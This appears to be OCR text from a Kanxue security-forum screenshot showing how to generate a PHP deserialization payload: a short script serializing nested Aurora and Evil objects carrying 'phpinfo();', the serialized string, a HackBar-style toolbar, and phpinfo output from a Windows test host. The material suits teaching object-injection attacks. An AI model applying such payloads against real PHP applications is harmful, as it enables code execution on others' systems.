 看雪
生成Payload
1 <?php
2 class Aurora {
3 private $test;
4 function __construct ()
5 {
6 $this->test = new Evil();
7 }
8 }
9 class Evil {
10 var $test2 = "phpinfo();";
11 }
12 $Aurora = new Aurora();
13 $data = serialize ($Aurora);
14 echo ($data);
O:6:"Aurora":1:{s:4:"test";O:4:"Evil":1:{s:5:"test2";s:10:"phpinfo();";}}
LE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
1:{s:4:"test";O:4:"Evil":1:{s:5:"test2";s:10:"phpinfo();";}}
%URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.5.38
php
System Windows NT YUANYUANYZJ-HP 6.2 build 9200 (Windows 8 Professional Edition)
i586
看雪